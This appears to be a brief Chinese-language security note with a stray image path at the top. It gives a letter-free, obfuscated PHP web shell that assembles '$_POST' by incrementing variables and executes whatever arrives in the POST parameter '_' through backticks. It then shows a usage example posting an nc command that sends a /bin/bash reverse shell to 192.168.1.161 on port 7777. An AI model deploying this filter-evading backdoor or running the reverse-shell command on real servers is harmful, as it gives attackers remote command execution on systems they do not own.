 ?post=POST
1. <?php
2. $_=[].'';$___=$_[$__];$__=$___;$_=$___;$____ =
"_";++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;
++$__;$____ .=$__;$__=$___;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;+
+$__;++$__;++$__;++$__;$____ .=$__;$__=$___;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++
$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;$____ .=$__;$__=$___;++$
__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;++$__;+
+$__;++$__;++$__;++$__;$____ .=$__; //$____值为"_POST"
3. $___ = $$____;
4. `$___[_]`; //`$_POST[_]`;
?cmd=$_=
POST提交 _=nc 192.168.1.161 7777 -e /bin/bash
Shell反弹